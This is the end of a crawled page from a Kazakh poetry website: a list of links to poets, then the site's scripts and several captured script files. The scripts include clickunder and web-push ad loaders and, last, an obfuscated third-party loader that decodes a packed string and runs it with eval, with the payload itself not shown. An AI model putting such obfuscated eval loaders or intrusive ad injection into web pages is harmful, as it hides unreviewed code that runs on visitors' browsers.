        <li><a href="/f/cat=2/n.xfsearch=Медеу+Демеу+Медеуұлы+өлеңдері/"> Медеу Демеу Медеуұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=мұқағали+мақатаев+өлеңдері/" title=" Мұқағали Мақатаев өлең олен стихи на казахском языке" alt=" Мұқағали Мақатаев өлең олен стихи на казахском языке">Мұқағали Мақатаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=міржақып+дулатұлы+өлеңдері/" title=" міржақып дулатұлы өлең олен стихи на казахском языке" alt=" міржақып дулатұлы өлең олен стихи на казахском языке">Міржақып Дулатұлы</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=мұхтар+шаханов+өлеңдері/" title=" Мұхтар Шаханов өлең олен стихи на казахском языке" alt=" Мұхтар Шаханов өлең олен стихи на казахском языке">Мұхтар Шаханов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Назгүл+Бердіқожа+өлеңдері/"> Назгүл Бердіқожа </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Несіпбек+Айтұлы+өлеңдері/"> Несіпбек Айтұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=нұржан+наушабайұлы+наушабаев+өлеңдері/"> Нұржан Наушабайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Нұрболат+Жолдасбек/"> Нұрболат Жолдасбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=омар+шораяқұлы+шораяқов+өлеңдері/"> Омар Шораяқұлы </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Сүлейменов+өлеңдері/" >Олжас Сүлейменов</a></li>
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Отар+өлеңдері/" >Олжас Отар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Оралхан+Бөкей+өлеңдері/" >Оралхан Бөкей</a></li>  
        <li><a href=" /f/cat=2/n.xfsearch=Оразақын+Асқар+өлеңдері/" >Оразақын Асқар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=ринат+зайытов+өлеңдер+жинағы/" >Ринат Зайытов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Сағыныш+Намазшамова+өлеңдері/"> Сағыныш Намазшамова  </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=сүйінбай+аронұлы+өлеңдері/" title=" сүйінбай аронұлы өлең олен стихи на казахском языке" alt=" сүйінбай аронұлы өлең олен стихи на казахском языке">Сүйінбай Аронұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=саят+әбенов+өлеңдері/"> Саят Әбенов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Сәбит+Дөнентаев+өлеңдері/"> Сәбит Дөнентаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=стихи сергея есенина" >  Сергей Есенин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=сұлтанмахмұт+торайғыров+өлеңдері/"> Сұлтанмахмұт Торайғыров  </a></li> 
        <li><a href=" /f/cat=2/n.xfsearch=танакөз+толқынқызы+өлеңдері/?id=Танакөз+Толқынқызы+өлең+олен+стихи+на+казахском+танакоз+толкынкызы" title=" Танакөз Толқынқызы өлеңдері" alt=" Танакөз+Толқынқызы өлең олен стихи на казахском танакоз толкынкызы өлең олен стихи на казахском языке">Танакөз Толқынқызы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Тәтіқара+ақын+өлеңдері/"> Тәтіқара ақын </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Темірхан+Медетбек+өлеңдері/"> Темірхан Медетбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Тоқтарәлі+Таңжарық+өлеңдері/"> Тоқтарәлі Таңжарық </a></li>
        <li><a href="/f/cat=2/n.xfsearch=төлеген+айбергенов+өлеңдері/" title=" Төлеген Айбергенов өлең олен стихи на казахском языке" alt=" Төлеген Айбергенов өлең олен стихи на казахском языке">Төлеген Айбергенов</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Тұрмағамбет+Ізтілеуов+өлеңдері/"> Тұрмағамбет Ізтілеуов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=тұрмағанбет+кенжебаев+өлеңдері/"> Тұрмағанбет Кенжебаев </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Тұманбай+Молдағалиев+өлеңдері/"> Тұманбай Молдағалиев </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=тыныштықбек+әбдікәкімұлы/"> Тыныштықбек Әбдікәкімұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шал+ақын+тілеуке+құлекеұлы+өлеңдері/"> Шал ақын Тілеуке Құлекеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=шалкиіз+жырау+өлеңдері/"> Шалкиіз жырау Тіленшіұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=шәді+жәңгірұлы+өлеңдері/"> Шәді Жәңгірұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Шәкәрім+Құдайбердіұлы+өлең/" title=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке" alt=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке">Шәкәрім Құдайбердіұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шәмші+Қалдаяқов+өлеңдері/"> Шәмші Қалдаяқов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Шерхан+Талап+өлеңдер/"> Шерхан Талап </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шернияз+Жарылғасұлы+өлеңдер/"> Шернияз Жарылғасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шортанбай+қанайұлы+өлеңдері/"> Шортанбай Қанайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шөже Қаржаубайұлы+өлеңдері/"> Шөже Қаржаубайұлы </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=фариза+оңғарсынова+өлеңдері/" title=" фариза оңғарсынова өлең олен стихи на казахском языке" alt=" фариза оңғарсынова өлең олен стихи на казахском языке">Фариза Оңғарсынова</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ыбырай+алтынсарин+өлеңдері/" title=" Ыбырай Алтынсарин өлең олен стихи на казахском языке" alt=" Ыбырай Алтынсарин өлең олен стихи на казахском языке">Ыбырай Алтынсарин</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ықылас+Ожай+өлеңдері/"> Ықылас Ожай </a></li>
        <li><a href="/f/cat=2/n.xfsearch=ілияс+жансүгіров+өлең/" alt=" ильяс+жансүгіров өлең олен стихи на казахском языке">Ілияс Жансүгіров</a></li>
        </nav>
		</div>
	</li>
</ul>
						 
					</footer>
				</div>
			</div>
			
			
		</div>
	</div>

    
<script src="/engine/classes/min/index.php?g=general3&amp;v=16377"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=16377" defer></script>
   
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code --> 

<!-- push -->
 <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- push -->
 
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter18524437 = new Ya.Metrika({ id:18524437, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/18524437" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'aee0bd1a0bf89a64d4e6a7e51c204affe95f7ef0';
var dle_group      = 5;
var dle_skin       = 'green2021';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Сіздің e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	
				COMMENTXFIELDS.exec(dle_skin);
			
	return false;
});
});
//-->
</script><script>
let urlFilter = 0;
</script>
    	<script src="/engine/modules/slidingadvert/site/site.js" type="text/javascript"></script>
	<script type="text/javascript">
	var SLIDINGADVERT_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/?mod=slidingadvert","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/slidingadvert\/site\/ajax.php","ONLY_ONCE_VOTE":null,"USER_HASH":"aee0bd1a0bf89a64d4e6a7e51c204affe95f7ef0","IN_ADMINPANEL":false,"CFG":{"top_on":"0","top_height":"70px","top_displaying_mode":"1","top_displaying_scrolling_value":"10%","top_displaying_delay_seconds":"10","bottom_on":1,"bottom_height":"70px","bottom_displaying_mode":"1","bottom_displaying_scrolling_value":"10%","bottom_displaying_delay_seconds":"4"},"CONST":{"CFG_FILEPATH":"\/data\/config.slidingadvert.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=58&action=checknewmodule","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"DEBUG":0,"DISPLAY_DEFAULT":0,"DISPLAY_SCROLLING":1,"DISPLAY_DELAY":2,"LOCATION_ONLY_TOP":0,"LOCATION_ONLY_BOTTOM":1,"LOCATION_BOTH":2,"DEVICE_DESKTOP":1,"DEVICE_NOT_DESKTOP":2,"COOKIE_PREFIX":"slidingadvert","BAR_HEIGHT":5}}');
	</script>
	<link rel="stylesheet" href="/engine/modules/shorttexts/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/fontello/css/fontawesome.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.css" type="text/css" />
	<script src="/engine/modules/commentxfields/kernel.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/commentxfields.js?ver=2" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.init.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.min.js" type="text/javascript"></script>
	<script type="text/javascript">

	jQuery(document).ready(function($) {
		lazyframe("div.lazyframe");
	});
	</script>
</body>
	<script>
		jQuery(function($){
			$.get("/templates/green2021/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
			
				//  
	var stickyNavTop = $('#body_left').offset().top;
	var sticky = $('html');

	var stickyNav = function(){
	    var scrollTop = $(window).scrollTop();

	    if (scrollTop > stickyNavTop) {
	        $(sticky).addClass('headfix');
	    } else {
	        $(sticky).removeClass('headfix');
	    }
	};

	stickyNav();

	$(window).scroll(function() {
	    stickyNav();
	});

	// 
		});
	</script>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript
request_url: https://www.zharar.com/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.init.js
body_size: -3
content:
(function() {

	this.Growl = (function() {
	
		function Growl() {}

		Growl.info = function(options) {
			return $.growl({
				title: options.title,
				message: options.text
			});
		};

		Growl.error = function(options) {
			return $.growl.error({
				title: options.title,
				message: options.text
			});
		};

		return Growl;

	})();

}).call(this);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1595
content:
var _0xc99e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc99e[2][_0xc99e[1]](_0xc99e[0]);var h=g[_0xc99e[3]](0,e);var i=g[_0xc99e[3]](0,f);var j=d[_0xc99e[1]](_0xc99e[0])[_0xc99e[10]]()[_0xc99e[9]](function(a,b,c){if(h[_0xc99e[4]](b)!==-1)return a+=h[_0xc99e[4]](b)*(Math[_0xc99e[8]](e,c))},0);var k=_0xc99e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc99e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"KHWLbvYiU",21,6,36))